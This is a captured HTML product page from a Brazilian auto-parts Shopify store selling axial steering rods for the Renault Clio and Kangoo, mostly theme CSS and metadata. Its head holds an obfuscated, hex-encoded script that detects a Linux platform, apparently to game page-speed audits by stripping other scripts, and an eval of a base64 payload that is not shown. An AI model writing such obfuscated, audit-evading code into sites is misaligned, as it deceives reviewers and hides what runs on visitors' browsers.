

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npximports.com.br/products/2107942962
body_size: 71083
content:
<!doctype html>

<html class="no-js" lang="pt-BR">
  <head><script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script>
<script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer4 = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer4.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script><script defer>
  ! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
  n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
  n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
  if (!f._fbq) f._fbq = n;
  n.push = n;
  n.loaded = !0;
  n.version = '2.0';
  n.queue = [];
  t = b.createElement(e);
  t.async = !0;
  t.src = v;
  s = b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '');
</script>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#d3ac00"><title>Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica
</title><meta name="description" content="Aplicação - Renault Clio II 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 - Direção mecânica - Renault Kangoo 1998 em diante - Direção mecânica ______________________________________________________________ - Valor referente ao par. - Aplica-se em ambos os lados. - Para veículos com di"><link rel="canonical" href="https://npximports.com.br/products/2107942962"><link rel="shortcut icon" href="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_96x96.png?v=1685793626" type="image/png"><link rel="preload" as="style" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="preload" as="script" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650">   
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://pay.shopify.com"> 
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.css?v=44329677166622589231730481650" rel="stylesheet" media="print" onload="this.media='all'">
    <link href="//npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650" rel="stylesheet">
    
    

    
  
    
  
    
    
    <meta property="og:type" content="product">
  <meta property="og:title" content="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica"><meta property="og:image" content="http://npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680">
    <meta property="og:image:secure_url" content="https://npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="109,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Aplicação - Renault Clio II 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 - Direção mecânica - Renault Kangoo 1998 em diante - Direção mecânica ______________________________________________________________ - Valor referente ao par. - Aplica-se em ambos os lados. - Para veículos com di"><meta property="og:url" content="https://npximports.com.br/products/2107942962">
<meta property="og:site_name" content="NPX Imports"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica">
  <meta name="twitter:description" content="Aplicação - Renault Clio II 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 - Direção mecânica - Renault Kangoo 1998 em diante - Direção mecânica ______________________________________________________________ - Valor referente ao par. - Aplica-se em ambos os lados. - Para veículos com direção mecânica ______________________________________________________________ Conversões: - PDX20134 - BA8134 - 680134 - 7701472113 ______________________________________________________________ Atenção: - É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO! - A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado. ______________________________________________________________ Observações: - Antes de efetuar a compra tire todas suas dúvidas no campo perguntas. - Para pecas mecânicas técnicas confirme">
  <meta name="twitter:image" content="https://npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591_600x600_crop_center.jpg?v=1693003680">
    <link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 600;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;

    --price-color              : #47b14a;
    --price-compare-color      : #db2020;    
    --text-color               : #222222;
    --text-color-rgb           : 34, 34, 34;
    --heading-color            : #1c1b1b;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #d3ac00;
    --accent-color-rgb         : 211, 172, 0;
    --link-color               : #838383;
    --link-color-hover         : #5d5d5d;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(211, 172, 0, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff0000;
    --error-background  : rgba(255, 0, 0, 0.07);
    --success-color     : #00aa00;
    --success-background: rgba(0, 170, 0, 0.11);

    --primary-button-background      : #d3ac00;
    --primary-button-background-rgb  : 211, 172, 0;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #d3ac00;
    --secondary-button-background-rgb: 211, 172, 0;
    --secondary-button-text-color    : #ffffff;
    --cookie-button-background    : #d3ac00;
    --cookie-button-background-rgb: 211, 172, 0;
    --cookie-button-text-color    : #ffffff;    

    --cor-da-borda-botao-mini-cart    : #d3ac00;
    --cor-de-fundo-botao-mini-cart: #ffffff;
    --cor-do-texto-botao-mini-cart    : #000000;
    --cor-ativa-botao-mini-cart    : #000000;
    
    --header-background      : #000000;
    --header-text-color      : #222222;
    --header-icon-color      : #d3ac00;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #d3ac00;

    --header-menu-background    : #000000;
    --header-menu-text-color    : #ffffff;   
    --header-menu-text-color-hover    : #d3ac00;  

    --footer-background-color:    #000000;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #e1e3e4;
    --footer-body-text-color-rgb: 225, 227, 228;
    --footer-accent-color:        #d3ac00;
    --footer-accent-color-rgb:    211, 172, 0;
    --footer-border:              #d3d3d3;
    
    --flickity-arrow-color: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);
    --flickity-arrow-color-hover: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);--product-on-sale-accent           : #47b192;
    --product-on-sale-accent-rgb       : 71, 177, 146;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #00a500;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #0774d7;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #00a500;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --opacidade-da-sombra-colecoes-produtos : 0, 0, 0;
    --opacidade-da-sombra-pagina-produtos : 0, 0, 0;  

    --mobile-section-gutter : 50px;
    --desktop-section-gutter: 60px;
    
    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 20px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <style>
  /*TEMA ESTILO 3D*//*ESTILO BLOCOS ARREDONDADOS PÁGINA DE PRODUTOS*/
  .card {}
  
   @media screen and (min-width: 1000px) {
  .sourcezoomImg {}
  }

  .card,
  .featured-product {
    border-radius: 8px !important;
  }

   @media screen and (max-width: 641px) {
  .collection . card {
    border-radius: none !important;
  }
  }

  .sourcezoomImg {
      border-radius: 8px !important;
  }

  @media screen and (min-width: 641px) {
  .mini-cart {
    border-radius: 8px !important;
  }
  }

  /*ESTILO BLOCOS ARREDONDADOS COLEÇÕES DE PRODUTOS*/
  .product-item {
    transform: scale(.95);box-shadow: 0px 0px 6px -2px rgba(var(--opacidade-da-sombra-colecoes-produtos), 0.38);padding: 0.7rem 0.5rem;
    border-radius: 8px !important;
  }

  .product-item__label-list {
    top: 0px;
  }

  .product-item__label-list>.product-label {
    border-radius: 6px;
    margin-left: 14px;
    margin-top: 2px;
    padding-top: 6px;
  }

  .product-item__price-list {
    margin-top: -15px;
  }

  .product-list {
    border: none !important;
  }

  @media screen and (min-width: 641px) {
  .product-list {
    background: unset !important;
  }
  }

  @media screen and (min-width: 1000px) {
  .product-list::before {
    border: 0px !important;
  }
  }

  .product-item::after {
    box-shadow: 0px 0 var(--border-color), 0 0px var(--border-color) !important;
  }/*BORDA GALERIA DE IMAGENS*/
  .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
    border: 1px solid var(--border-color);
    border-radius: 8px !important;
  }
    
  /*ESTILO IMAGENS ARREDONDADOS*/
  .product-item.product-item--vertical .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__carousel .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__thumbnail, .product-gallery__thumbnail-list img, .product-gallery__thumbnail-list video, .product-gallery__thumbnail-list svg {
    border-radius: 8px;
  }


  /*ESTILO BOTÕES ARREDONDADOS*/
  .button {
    border-radius: 30px;
  }
  .shopify-payment-button__button--unbranded, .botao-whatsapp {
    border-radius: 30px !important;
  }


  /*ESTILO FORMULÁRIOS ARREDONDADOS*/
  .form__field {
    border-radius: 8px;
  }


  /*ESTILO SELETOR DE VARIANTES ARREDONDADO*/
  .block-swatch__item, .variant-swatch__item, .variant-swatch__item > .aspect-ratio img {
    border-radius: 6px !important;
  }

  /*ESTILO SELETOR DE QUANTIDADE ARREDONDADO*/
  .quantity-selector {
    border-radius: 30px !important;
  }  


  /*ESTILO ARREDONDADO BANNERS*/
  .block-list__item > :first-child,
  .image-with-text img {
    border-radius: 8px;
  }
  

   @media screen and (min-width: 641px) {
  .slideshow:not(.slideshow--edge2edge) .flickity-viewport {
    border-radius: 8px !important;
  }
  }

  /*ESTILO ARREDONDADO MENU FOOTER*/
  @media screen and (max-width: 640px) {
  .footer__collapsible_style {
    border-radius: 8px;
  }
  }

    /*ANIMAÇÃO VISUAL BLOCO COLEÇÕES DE PRODUTOS*//*ANIMAÇÃO VISUAL ZOOM BLOCO COLEÇÕES DE PRODUTOS*/.product-item:hover .product-item__image-wrapper {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 1
  }/*VELOCIDADE DA ANIMAÇÃO*/
  .product-item, .product-item__image-wrapper {
    transition: all 0.4s;
  }

  /*AJUSTE DOS PREÇOS COLEÇÕES*/
  .product-item__price-list {
    display: flex !important;
    align-items: center !important;
    flex-direction: column-reverse;
  }

  /*LIMITAR 2 LINHAS DE TITULO NA COLEÇÕES DE PRODUTOS*/
  .product-item__vendor,
  .product-item__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  } 

  .product-item__label-list>.product-label {
    border-radius: 12px !important;
  }

  /*AJUSTE ICONE CARRINHO*/.header__cart-count {
    right: -1px !important;
  }

  @media screen and (min-width: 1280px) {
  .header__cart-icon {
    margin-right: 12px !important;
  }
  }

  @media screen and (max-width: 640px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 34px !important;
  }
  }@media screen and (min-width: 1280px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 26px !important;
  }
  }/*ESTILO PARCELAS COLEÇÕES DE PRODUTOS*/.estilo-parcelas-colecao {
      font-weight: 600;
      color: black;
    }.parcelas-12x-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO PREÇO PIX COLEÇÕES DE PRODUTOS*/
    .pix-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO CONTADOR COLEÇÕES*/.colecao-keGPiK {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 2.65rem;
    width: 100%;
    margin: 10px 0 0 0;
  }

  .colecao-eyAEVE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: rgb(255, 255, 255);
    box-shadow: #47b192 0px 0px 0px 1px inset;
    border-radius: 6px;
    overflow: hidden;
  }

  .colecao-dJDCfE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex-shrink: 0;
    height: 100%;
    background: #47b192;
    width: 4.125rem;
  }

  .colecao-kAtFBN {
    font-size: 0.625rem;
    line-height: 0.875rem;
    font-weight: 400;
    display: flex;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: transparent;
  }

  .colecao-kAtFBN div span {
    display: block;
    font-size: 13px;
    line-height: 10px;
    font-weight: 800;
    color: #47b192;
  }

  .colecao-igWKZA {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px;
  }

  .colecao-igWKZA span {
    font-weight: 800;
    line-height: 1rem;
    color: #47b192;
    text-transform: uppercase;
  }

  .colecao-timer-dias {
    background: #ffffff;
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center;
  }

  .colecao-timer {
    display: block;
    margin: -2px 0 0 0;
  }

  .colecao-timer-display {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    align-items: center;
  }

  .colecao-timer-block {
    position: relative;
    padding: 0 4px;
  }

  .colecao-timer-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: 0;
  }

  .colecao-timer-block__num {
    display: block;
    text-align: center;
  }

  @media (max-width: 1250px) {
  .colecao-kAtFBN {
    font-size: 9px;
  }

  .colecao-kAtFBN div span {
    font-size: 10px;
  }

  .colecao-timer-dias {
    padding: 0;
  }

  .colecao-timer-block {
    padding: 0 1px 0 3px;
  }
  }/*AJUSTE IMAGEM DE PROMOÇÃO CABEÇALHO*/  
  @media screen and (max-width: 640px) {
  .imgdopc {
    display: none;
  }
  }
    
  @media screen and (min-width: 641px) {
  .imgdomob {
    display: none;
  }
  }

  /*COR ICONES CABEÇALHO*/
  .header__action-item,
  .header__cart-icon svg,
  .header-delivery-icon svg {
     color: #d3ac00 !important;
     fill: #d3ac00 !important;
  }

  /*COR FRETE GRÁTIS CARRINHO*/
  .alert--tight {
    background: #daefe7 !important;
    color: #11b274 !important;
  }
 

  /*CARRINHO WAREPLUS*/

  

  
  
  
  
  

  .cart-upsell .discount__percentage {
    background: #47B192 !important;
  }

  .cart-upsell .product-label--on-sale.pagina-produto.pagina-produto {
    background: #47B192 !important;
  }

  .cart-upsell .product-pix {
    background: #f6f6f6 !important;
  }

  .cart-upsell .product-pix svg {
    fill: #47b192 !important;
  }

  .cart-upsell .pix-value div {
    background: #47b192 !important;
  }

  .cart-upsell .product-form__add-button.button.button--primary {
    background: #47B192 !important;
  }

  .modal .cart-upsell .product-meta__title {
    margin-bottom: 6px !important;
  }
  
  .cart-upsell .product-gallery__carousel-wrapper {
    width: auto;
  }

  .cart-upsell .product-gallery .scroller,
  .cart-upsell .produto-fotos-zoom-alert {
    display: none !important
  }

  .cart-upsell .card__section {
    padding: 2px !important;
  }

  .cart-upsell {
    padding: 20px !important;
  }

  modal__inner {
    display: flex;
    justify-content: center;
  }

  .cart-upsell .featured-product>* {
    display: block !important;
    vertical-align: middle !important;
    width: 100% !important;
  }

  .cart-upsell_modal {
    width: 100%;
    height: 100%;
    max-height: 100% !important;
    max-width: 500px;
    border-radius: 0px !important;
    right: 0;
    transition: transform 0.4s cubic-bezier(0.18, 1.25, 0.4, 1), visibility 0.4s linear;
    position: absolute;
    background: var(--secondary-background);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }

  .cart-upsell .card {
    border: 0 !important;
  }
  
  .just-wrapper-cart .quantity-selector {
    height: 38px;
  }

  .just-wrapper-cart .quantity-selector__button {
    padding: 0 12px;
  }

  .just-wrapper-cart .quantity-selector__value {
    padding: 0 0px;
  }

  .just-wrapper-cart .quantity-selector__value {
    width: 40px;
  }
  
  .mini-cart__recommendations .parcelas-12x-colecoes-produto,
  .mini-cart__recommendations .pix-colecoes-produto {
    display: none;
  }

  .mini-cart__recommendations .product-item__price-list .price {
    display: inline-block;
    margin-top: 0;
  }
  
  .mini-cart__line-item-list {
    max-height: max-content !important;
  }
  
  .botaoaddcarrinho,
  .buttondrawerupsell {
    background: linear-gradient(270deg, rgba(0, 178, 122, 0.15), rgba(0, 178, 122, 0.15) 100%);
    color: #00b27a;
  }
  
  a.header__action-item-link.header__cart-toggle[aria-expanded="true"]+span.drawer__overlay {
    content: "";
    position: fixed;
    top: 0;
    height: 100vh;
    width: 100vw;
    background: #000000;
    visibility: visible;
    opacity: .3;
    transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
    display: block !important;
    left: 0;
    z-index: 1;
  }
  
  header.drawer__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 25px;
    border-bottom: 1px solid var(--border-color);
  }
  
  header.drawer__header p.drawer__title.heading {
    display: flex;
    margin: 0;
    align-items: center;
    gap: 10px;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
  }
  
  button.drawer__close-button.tap-area svg.icon.icon--close {
    width: 16px;
    height: 16px;
  }
  
  #mini-cart {
    display: flex;
    width: auto;
    max-width: 100%;
    position: fixed !important;
    height: 100% !important;
    top: 0 !important;
    border-radius: 0 !important;
    transition: all 0.3s ease !important;
    max-height: 100% !important;
    right: 0 !important;
    transform: none !important;
  }
  
  .just-wrapper-cart {
    height: 100%;
    width: 89vw;
    display: flex;
    flex-direction: column;
    max-width: 500px;
  }
  
  .mini-cart__inner {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }
  
  .mini-cart__content.mini-cart__content--empty {
    height: calc(100% - 65px);
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  
  .mini-cart__content .mini-cart__line-item-list {
    flex-grow: 1;
    flex: 1;
  }
  
  .mini-cart__recap {
    flex: none !important;
  }
  
  .mini-cart__line-item {
    padding: 15px 0;
    line-height: 1.2;
  }
  
  span.mini-cart__amount-saved {
    width: 100%;
    display: block;
    text-align: right;
  }
  
  a.mini-cart__product-title.text--strong.link {
    line-height: 1.3;
  }
  
  .just-wrapper-cart .quantity-selector {
    border: 1px solid var(--border-color);
  }
  
  .mini-cart__content .mini-cart__alert-wrapper {
    padding-top: 10px;
  }
  
  div#mini-cart .product-list a.product-item__title.text--strong.link {
    line-height: 1.2;
  }
  
  #mini-cart .modal__dialog.modal__dialog--stretch {
    height: 100%
  }
  
  #mini-cart p.title.h4 {
    font-weight: 500;
    text-align: center;
    line-height: 1;
    font-size: 16px;
    text-transform: uppercase;
  }
  
  .mini-cart__content.mini-cart__content--empty header.drawer__header {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
  }
  
  .just-wrapper-cart .mini-cart__content {
    display: block;
    height: 100%;
    max-height: 100vh;
  }
  
  @media (max-width: 767px) {
    .mini-cart__recap {
      flex-basis: 1 !important;
      flex: 1 !important;
      line-height: 1.2;
      flex-basis: 15% !important;
    }
    
    #mini-cart p.title.h4 {
      margin-bottom: 8px;
    }
    
    .mini-cart__line-item {
      padding: 10px 0;
    }
    
    header.drawer__header {
      padding: 10px 20px;
    }
    
    .mini-cart__content .mini-cart__alert-wrapper {
      padding-top: 0;
    }
    
    #mini-cart {
      left: auto;
    }
  }
  
  @media (max-width: 450px) {
    div#mini-cart,
    #mini-cart form,
    .just-wrapper-cart {
      width: 100%;
    }
  }
  
  @media (max-width: 400px) {
    .mini-cart__recap {
      flex-basis: 15% !important;
    }
  }
  
  .product-item.upsell-item.product-item--vertical {
    padding: 10px;
  }
  
  .upsell-item .product-item__label-list .product-label {
    display: none;
  }
  
  .drawer__close-button {
    color: #000;
  }
  
  .mini-cart__inner {
    overflow-x: hidden;
    overflow-y: auto;
    flex-grow: 1;
  }
  
  .drawer__header svg {
    width: 30px;
    height: 20px;
    margin: 0 !important;
  }
  
  .mini-cart__recommendations .product-item__vendor .product-item__title {
    -webkit-line-clamp: 1;
  }
  
  .mini-cart__recommendations .product-item--vertical .product-item__action-list {
    margin: 0;
  }
  
  .mini-cart__recommendations:not([hidden]) {
    display: block;
  }
  
  .mini-cart__recommendations-inner {
    padding: 16px 16px;
    background: #f7f7f7;
  }
  
  .mini-cart__recap {
    padding: 0px 20px 20px !important;
  }
  
  .mini-cart__recommendations-heading {
    margin-top: 0 !important;
  }
  
  .mini-cart__recap-price-line {
    margin-top: 12px;
  }
  
  .mini-cart__recommendations .product-item-meta__title {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  
